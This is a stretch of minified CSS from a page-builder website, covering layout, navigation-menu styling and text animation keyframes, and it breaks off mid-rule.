.fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }.fl-node-5c94017280f25 > .fl-row-content-wrap {background-color: #4e8450;border-style: solid;border-width: 0;background-clip: border-box;border-color: #447c46;border-top-width: 15px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;} .fl-node-5c94017280f25 > .fl-row-content-wrap {padding-top:15px;padding-bottom:0px;}.fl-node-5cf04bb8b561e > .fl-row-content-wrap {background-color: #4e8450;border-style: solid;border-width: 0;background-clip: border-box;border-color: #447c46;border-top-width: 15px;border-right-width: 0px;border-bottom-width: 5px;border-left-width: 0px;} .fl-node-5cf04bb8b561e > .fl-row-content-wrap {padding-top:15px;padding-bottom:0px;}.fl-node-5c9d23d4f2060 {width: 40.25%;}.fl-node-5c9d23d4f209f {width: 59.75%;}.fl-node-5c94017280f9c {width: 66.58%;}.fl-node-5c94017280f9c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5c94017280f9c {width: 80% !important;max-width: none;clear: none;float: left;}}.fl-node-5c94017280fd4 {width: 15.09%;}.fl-node-5c94017280fd4 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5c94017280fd4 {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-5cb0c1af86f8c {width: 18.33%;}.fl-node-5cb0c1af86f8c > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5cb0c1af86f8c {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-5cf05b58b80d8 {width: 50%;}.fl-node-5cf05b58b8118 {width: 50%;}.fl-node-5cf04cbd10011 {width: 100%;}.fl-node-5cf04bb8b5b5d {width: 100%;}.fl-node-5cf04bb8b5b5d > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}@media(max-width: 768px) {.fl-builder-content .fl-node-5cf04bb8b5b5d {width: 80% !important;max-width: none;clear: none;float: left;}}img.mfp-img {padding-bottom: 40px !important;}@media (max-width: 768px) { .fl-photo-content {width: 100%;} }.fl-node-5c9401d53bd31 .fl-photo {text-align: center;} .fl-node-5c9401d53bd31 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {text-align: left;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-has-submenu-container a{ padding-right: 38px; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 50%;right: 0;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px 10px 14px;}.fl-builder-ie-11 .fl-module-menu .fl-menu-horizontal .fl-has-submenu:hover > .sub-menu {z-index: 60;}.fl-node-5c94017281044 .fl-menu .menu {}.fl-node-5c94017281044 .menu a{padding-left: 14px;padding-right: 14px;padding-top: 14px;padding-bottom: 14px;}.fl-builder-content .fl-node-5c94017281044 .menu > li > a,.fl-builder-content .fl-node-5c94017281044 .menu > li > .fl-has-submenu-container > a,.fl-builder-content .fl-node-5c94017281044 .sub-menu > li > a,.fl-builder-content .fl-node-5c94017281044 .sub-menu > li > .fl-has-submenu-container > a{color: #ffffff;}.fl-node-5c94017281044 .fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-none .fl-menu-toggle:before {border-color: #ffffff;}.fl-node-5c94017281044 .menu > li > a:hover,.fl-node-5c94017281044 .menu > li > a:focus,.fl-node-5c94017281044 .menu > li > .fl-has-submenu-container:hover > a,.fl-node-5c94017281044 .menu > li > .fl-has-submenu-container.focus > a,.fl-node-5c94017281044 .menu > li.current-menu-item > a,.fl-node-5c94017281044 .menu > li.current-menu-item > .fl-has-submenu-container > a,.fl-node-5c94017281044 .sub-menu > li > a:hover,.fl-node-5c94017281044 .sub-menu > li > a:focus,.fl-node-5c94017281044 .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5c94017281044 .sub-menu > li > .fl-has-submenu-container.focus > a,.fl-node-5c94017281044 .sub-menu > li.current-menu-item > a,.fl-node-5c94017281044 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{background-color: #447c46;color: #ffffff;}.fl-node-5c94017281044 .fl-menu .fl-toggle-arrows .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-arrows .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-arrows li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-none .fl-has-submenu-container:hover > .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-none .fl-has-submenu-container.focus > .fl-menu-toggle:before,.fl-node-5c94017281044 .fl-menu .fl-toggle-none li.current-menu-item >.fl-has-submenu-container > .fl-menu-toggle:before{border-color: #ffffff;}.fl-node-5c94017281044 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5c94017281044 .fl-menu .sub-menu {background-color: #336835;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5c94017281044 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5c94017281044 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5c94017281044 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5c94017281044 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5c94017281044 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5c94017281044 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5c94017281044 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5c94017281044 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5c94017281044 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;height: 28px;margin: -14px 0 0;}.fl-node-5c94017281044 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5c94017281044 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5c94017281044 .fl-menu ul.menu {display: none;float: none;}.fl-node-5c94017281044 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5c94017281044 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5c94017281044 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5c94017281044 .fl-menu-logo,.fl-node-5c94017281044 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5c94017281044 .fl-menu .menu > li{ display: inline-block; }.fl-node-5c94017281044 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5c94017281044 .menu li:first-child{border: none;}.fl-node-5c94017281044 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5c94017281044 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5c94017281044 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5c94017281044 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5c94017281044 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5c94017281044 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5c94017281044 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5c94017281044 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5c94017281044 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5c94017281044 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5c94017281044 ul.sub-menu a {}.fl-node-5c94017281044 .fl-menu-mobile-toggle{display: none;}}.fl-node-5c94017281044 .fl-menu-mobile-toggle{color: #ffffff;font-size: 16px;text-transform: none;padding-left: 14px;padding-right: 14px;padding-top: 14px;padding-bottom: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5c94017281044 .fl-menu-mobile-toggle rect{fill: #ffffff;}.fl-node-5c94017281044 .fl-menu-mobile-toggle:hover,.fl-node-5c94017281044 .fl-menu-mobile-toggle.fl-active{color: #ffffff;background-color: #447c46;}.fl-node-5c94017281044 .fl-menu-mobile-toggle:hover rect,.fl-node-5c94017281044 .fl-menu-mobile-toggle.fl-active rect{fill: #ffffff;}.fl-node-5c94017281044 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #ffffff;}.fl-node-5c94017281044 .fl-menu .menu, .fl-node-5c94017281044 .fl-menu .menu > li {font-size: 16px;text-transform: none;}.fl-node-5c94017281044 .fl-menu {text-align: right;}.fl-node-5c94017281044 .fl-menu .menu {float: right;}.fl-node-5c94017281044 .fl-menu-mobile-toggle {float: right;}@media(max-width: 992px) {.fl-node-5c94017281044 .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-5c94017281044 .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-5c94017281044 .fl-menu .menu {float: none;display: inline-block;vertical-align: top;}.fl-node-5c94017281044 .fl-menu .sub-menu {background-color: transparent;}.fl-node-5c94017281044 .fl-menu .sub-menu > li > a, .fl-node-5c94017281044 .fl-menu .sub-menu > li > .fl-has-submenu-container > a {color: inherit;}.fl-node-5c94017281044 .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-5c94017281044 .fl-menu .sub-menu .fl-toggle-plus .fl-menu-toggle:after {border-color: inherit;}.fl-node-5c94017281044 .fl-menu .sub-menu > li > a:hover,.fl-node-5c94017281044 .fl-menu .sub-menu > li > a:focus,.fl-node-5c94017281044 .fl-menu .sub-menu > li > .fl-has-submenu-container:hover > a,.fl-node-5c94017281044 .fl-menu .sub-menu > li > .fl-has-submenu-container:focus > a,.fl-node-5c94017281044 .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-5c94017281044 .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > a {color: inherit;background-color: transparent;}.fl-node-5c94017281044 .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-5c94017281044 .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-5c94017281044 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-5c94017281044 .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: inherit;}.fl-node-5c94017281044 .fl-menu-mobile-toggle {float: none;}} .fl-node-5c94017281044 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.uabb-fancy-text-main.uabb-slide-main {display: inline-block;vertical-align: middle;overflow: hidden;box-sizing: content-box;}.uabb-slide-block {display: block;vertical-align: middle;}span.uabb-slide_text {display: inline-block;}.uabb-fancy-text-slide_up .uabb-fancy-text-main.uabb-slide-main {max-width: 100%;}.uabb-fancy-text-dynamic-wrapper {display: inline-block;position: relative;text-align: left;}.uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text {display: inline-block;position: absolute;white-space: nowrap;top: 0;left: 0;}.uabb-fancy-text-wave .uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text {left: 50%;transform: translateX(-50%);}.uabb-fancy-plain-text+.uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text {left: 0;transform: translateX(0);}.uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text.uabb-fancy-text-active {position: relative;}.uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text i,.uabb-fancy-text-dynamic-wrapper .uabb-fancy-dynamic-text i em {font-style: normal;}.uabb-fancy-text-flip .uabb-fancy-text-dynamic-wrapper {-webkit-perspective: 300px;perspective: 300px;}.uabb-fancy-text-flip .uabb-fancy-dynamic-text {opacity: 0;-webkit-transform-origin: 50% 100%;-ms-transform-origin: 50% 100%;transform-origin: 50% 100%;-webkit-transform: rotateX(180deg);transform: rotateX(180deg);}.uabb-fancy-text-flip .uabb-fancy-dynamic-text.uabb-fancy-text-active {opacity: 1;-webkit-transform: rotateX(0deg);transform: rotateX(0deg);-webkit-animation: uabb-fancy-flip-in 1.2s;animation: uabb-fancy-flip-in 1.2s;}.uabb-fancy-text-flip .uabb-fancy-dynamic-text.uabb-fancy-text-inactive {-webkit-transform: rotateX(180deg);transform: rotateX(180deg);-webkit-animation: uabb-fancy-flip-out 1.2s;animation: uabb-fancy-flip-out 1.2s;}.uabb-fancy-text-slide_up .uabb-fancy-text-prefix,.uabb-fancy-text-slide_up .uabb-fancy-text-suffix {display: inline-block;vertical-align: middle;}@-webkit-keyframes uabb-fancy-flip-in {0% {-webkit-transform: rotateX(180deg);transform: rotateX(180deg);opacity: 0;}35% {-webkit-transform: rotateX(120deg);transform: rotateX(120deg);opacity: 0;}65% {opacity: 0;}100% {-webkit-transform: rotateX(360deg);transform: rotateX(360deg);opacity: 1;}}@keyframes uabb-fancy-flip-in {0% {-webkit-transform: rotateX(180deg);transform: rotateX(180deg);opacity: 0;}35% {-webkit-transform: rotateX(120deg);transform: rotateX(120deg);opacity: 0;}65% {opacity: 0;}100% {-webkit-transform: rotateX(360deg);transform: rotateX(360deg);opacity: 1;}}@-webkit-keyframes uabb-fancy-flip-out {0% {-webkit-transform: rotateX(0deg);transform: rotateX(0deg);opacity: 1;}35% {-webkit-transform: rotateX(-40deg);transform: rotateX(-40deg);opacity: 1;}65% {opacity: 0;}100% {-webkit-transform: rotateX(180deg);transform: rotateX(180deg);opacity: 0;}}@keyframes uabb-fancy-flip-out {0% {-webkit-transform: rotateX(0deg);transform: rotateX(0deg);opacity: 1;}35% {-webkit-transform: rotateX(-40deg);transform: rotateX(-40deg);opacity: 1;}65% {opacity: 0;}100% {-webkit-transform: rotateX(180deg);transform: rotateX(180deg);opacity: 0;}}.uabb-fancy-text-swirl .uabb-fancy-text-dynamic-wrapper {-webkit-perspective: 300px;perspective: 300px;}.uabb-fancy-text-swirl .uabb-fancy-dynamic-letter {display: inline-block;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(-20px) rotateX(90deg);transform: translateZ(-20px) rotateX(90deg);opacity: 0;}.uabb-fancy-text-swirl .uabb-fancy-dynamic-text {opacity: 0;}.uabb-fancy-text-active .uabb-fancy-text-swirl .uabb-fancy-dynamic-letter {opacity: 1;}.uabb-fancy-text-swirl .uabb-fancy-dynamic-letter.uabb-fancy-animation-in {-webkit-animation: uabb-fancy-swirl-in .4s forwards;animation: uabb-fancy-swirl-in .4s forwards;}.uabb-fancy-text-swirl .uabb-fancy-dynamic-letter:not(.uabb-fancy-animation-in) {-webkit-animation: uabb-fancy-swirl-out .4s forwards;animation: uabb-fancy-swirl-out .4s forwards;}@-webkit-keyframes uabb-fancy-swirl-in {0% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(90deg);transform: translateZ(-20px) rotateX(90deg);}60% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(-10deg);transform: translateZ(-20px) rotateX(-10deg);}100% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(0deg);transform: translateZ(-20px) rotateX(0deg);}}@keyframes uabb-fancy-swirl-in {0% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(90deg);transform: translateZ(-20px) rotateX(90deg);}60% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(-10deg);transform: translateZ(-20px) rotateX(-10deg);}100% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(0deg);transform: translateZ(-20px) rotateX(0deg);}}@-webkit-keyframes uabb-fancy-swirl-out {0% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(0);transform: translateZ(-20px) rotateX(0);}60% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(-100deg);transform: translateZ(-20px) rotateX(-100deg);}100% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(-90deg);transform: translateZ(-20px) rotateX(-90deg);}}@keyframes uabb-fancy-swirl-out {0% {opacity: 1;-webkit-transform: translateZ(-20px) rotateX(0);transform: translateZ(-20px) rotateX(0);}60% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(-100deg);transform: translateZ(-20px) rotateX(-100deg);}100% {opacity: 0;-webkit-transform: translateZ(-20px) rotateX(-90deg);transform: translateZ(-20px) rotateX(-90deg);}}.uabb-fancy-text-slide-down .uabb-fancy-text-wrapper {display: inline-block;padding: .2em 0;}.uabb-fancy-text-slide-down .uabb-fancy-text-dynamic-wrapper {overflow: hidden;vertical-align: top;}.uabb-fancy-text-slide-down .uabb-fancy-dynamic-text {opacity: 0;top: .2em;}.uabb-fancy-text-slide-down .uabb-fancy-dynamic-text.uabb-fancy-text-active {top: 0;opacity: 1;-webkit-animation: uabb-fancy-slide-down-in .6s;animation: uabb-fancy-slide-down-in .6s;}.uabb-fancy-text-slide-down .uabb-fancy-dynamic-text.uabb-fancy-text-inactive {-webkit-animation: uabb-fancy-slide-down-out .6s;animation: uabb-fancy-slide-down-out .6s;}@-webkit-keyframes uabb-fancy-slide-down-in {0% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}60% {opacity: 1;-webkit-transform: translateY(20%);transform: translateY(20%);}100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}}@keyframes uabb-fancy-slide-down-in {0% {opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);}60% {opacity: 1;-webkit-transform: translateY(20%);transform: translateY(20%);}100% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}}@-webkit-keyframes uabb-fancy-slide-down-out {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}60% {opacity: 0;-webkit-transform: translateY(120%);transform: translateY(120%);}100% {opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}}@keyframes uabb-fancy-slide-down-out {0% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}60% {opacity: 0;-webkit-transform: translateY(120%);transform: translateY(120%);}100% {opacity: 0;-webkit-transform: translateY(100%);transform: translateY(100%);}}.uabb-fancy-text-clip .uabb-fancy-text-wrapper {display: inline-block;padding: .2em 0;}.uabb-fancy-text-clip .uabb-fancy-text-dynamic-wrapper {overflow: hidden;vertical-align: top;}.uabb-fancy-text-clip .uabb-fancy-text-dynamic-wrapper::after {content: '';position: absolute;top: 0;right: 0;width: 2px;height: 100%;background-color: #0d0d0d;}.uabb-fancy-text-clip .uabb-fancy-dynamic-text.uabb-fancy-text-active {opacity: 1;}.uabb-fancy-text-drop-in .uabb-fancy-text-dynamic-wrapper {-webkit-perspective: 300px;perspective: 300px;}.uabb-fancy-text-drop-in .uabb-fancy-dynamic-text.uabb-fancy-text-active {opacity: 1;-webkit-animation: uabb-fancy-drop-in-in .8s;animation: uabb-fancy-drop-in-in .8s;}.uabb-fancy-text-drop-in .uabb-fancy-dynamic-text.uabb-fancy-text-inactive {-webkit-animation: uabb-fancy-drop-in-out .8s;animation: uabb-fancy-drop-in-out .8s;}.uabb-fancy-text-clip .uabb-fancy-dynamic-text,.uabb-fancy-text-drop-in .uabb-fancy-dynamic-text {opacity: 0;}@-webkit-keyframes uabb-fancy-drop-in-in {0% {opacity: 0;-webkit-transform: translateZ(100px);transform: translateZ(100px);}100% {opacity: 1;-webkit-transform: translateZ(0);transform: translateZ(0);}}@keyframes uabb-fancy-drop-in-in {0% {opacity: 0;-webkit-transform: translateZ(100px);transform: translateZ(100px);}100% {opacity: 1;-webkit-transform: translateZ(0);transform: translateZ(0);}}@-webkit-keyframes uabb-fancy-drop-in-out {0% {opacity: 1;-webkit-transform: translateZ(0);transform: translateZ(0);}100% {opacity: 0;-webkit-transform: translateZ(-100px);transform: translateZ(-100px);}}@keyframes uabb-fancy-drop-in-out {0% {opacity: 1;-webkit-transform: translateZ(0);transform: translateZ(0);}100% {opacity: 0;-webkit-transform: translateZ(-100px);transform: translateZ(-100px);}}.uabb-fancy-text-blinds .uabb-fancy-text-dynamic-wrapper {-webkit-perspective: 300px;perspective: 300px;}.uabb-fancy-text-blinds .uabb-fancy-dynamic-text {opacity: 0;}.uabb-fancy-text-blinds .uabb-fancy-dynamic-letter {display: inline-block;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);-webkit-backface-visibility: hidden;backface-visibility: hidden;}.uabb-fancy-text-active .uabb-fancy-text-blinds .uabb-fancy-dynamic-letter {-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}.uabb-fancy-text-blinds .uabb-fancy-dynamic-letter.uabb-fancy-animation-in {-webkit-animation: uabb-fancy-blinds-in .6s forwards;animation: uabb-fancy-blinds-in .6s forwards;}.uabb-fancy-text-blinds .uabb-fancy-dynamic-letter:not(.uabb-fancy-animation-in) {-webkit-animation: uabb-fancy-blinds-out .6s forwards;animation: uabb-fancy-blinds-out .6s forwards;}@-webkit-keyframes uabb-fancy-blinds-in {0% {-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}100% {-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}}@keyframes uabb-fancy-blinds-in {0% {-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}100% {-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}}@-webkit-keyframes uabb-fancy-blinds-out {0% {-webkit-transform: rotateY(0);transform: rotateY(0);}100% {-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}}@keyframes uabb-fancy-blinds-out {0% {-webkit-transform: rotateY(0);transform: rotateY(0);}100% {-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}}.uabb-fancy-text-wave .uabb-fancy-dynamic-text {opacity: 0;}.uabb-fancy-text-wave .uabb-fancy-dynamic-letter {display: inline-block;opacity: 0;-webkit-transform: scale(0);-ms-transform: scale(0);transform: scale(0);}.uabb-fancy-text-active .uabb-fancy-text-wave .uabb-fancy-dynamic-letter {opacity: 1;}.uabb-fancy-text-wave .uabb-fancy-dynamic-letter.uabb-fancy-animation-in {-webkit-animation: uabb-fancy-wave-up .6s forwards;animation: uabb-fancy-wave-up .6s forwards;}.uabb-fancy-text-wave .uabb-fancy-dynamic-letter:not(.uabb-fancy-animation-in) {-webkit-animation: uabb-fancy-wave-down .6s forwards;animation: uabb-fancy-wave-down .6s forwards;}@-webkit-keyframes uabb-fancy-wave-up {0% {-webkit-transform: scale(0);transform: scale(0);opacity: 0;}60% {-webkit-transform: scale(1.2);transform: scale(1.2);opacity: 1;}100% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}}@keyframes uabb-fancy-wave-up {0% {-webkit-transform: scale(0);transform: scale(0);opacity: 0;}60% {-webkit-transform: scale(1.2);transform: scale(1.2);opacity: 1;}100% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}}@-webkit-keyframes uabb-fancy-wave-down {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}60% {-webkit-transform: scale(0);transform: scale(0);opacity: 0;}}@keyframes uabb-fancy-wave-down {0% {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}60% {-webkit-transform: scale(0);transform: scale(0);opacity: 0;}}.uabb-fancy-text-slide .uabb-fancy-dynamic-text {opacity: 0;}.uabb-fancy-text-slide .uabb-fancy-dynamic-text.uabb-fancy-text-active {opacity: 1;-webkit-animation: uabb-fancy-slide-in .6s;animation: uabb-fancy-slide-in .6s;}.uabb-fancy-text-slide .uabb-fancy-dynamic-text.uabb-fancy-text-inactive {-webkit-animation: uabb-fancy-slide-out .6s;animation: uabb-fancy-slide-out .6s;}@-webkit-keyframes uabb-fancy-slide-in {0% {opacity: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);}60% {opacity: 1;-webkit-transform: translateX(10%);transform: translateX(10%);}100% {opacity: 1;-webkit-transform: translateX(0);transform: translateX(0);}}@keyframes uabb-fancy-slide-in {0% {opacity: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);}60% {opacity: 1;-webkit-transform: translateX(10%);transform: translateX(10%);}100% {opacity: 1;-webkit-transform: translateX(0);transform: 